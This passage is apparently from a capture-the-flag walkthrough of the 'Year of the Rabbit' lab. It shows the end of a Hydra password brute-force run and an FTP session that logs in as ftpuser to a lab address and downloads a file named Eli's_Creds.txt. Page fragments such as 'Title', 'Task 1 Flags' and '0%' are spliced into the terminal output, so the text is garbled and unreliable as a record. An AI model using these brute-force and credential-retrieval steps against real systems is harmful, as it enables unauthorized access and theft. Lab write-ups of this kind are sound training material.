 Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-10
ut /run/media/ut/OS/cbrs3c/thm/yotr ftp 10.10.118.47
Connected to 10.10.118.47.
220 (vsFTPd 3.0.2)
Title
Name (10.10.118.47:ut): ftpuser
Year of the Rabbit
331 Please specify the password.
Password:
0%
230 Login successful.
Remote system type is UNIX.
Task 1 Flags
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 758 Jan 23 2020 Eli's_Creds.txt
226 Directory send OK.
ftp> get Eli's_Creds.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for Eli's_Creds.txt (758 bytes).
226 Transfer complete.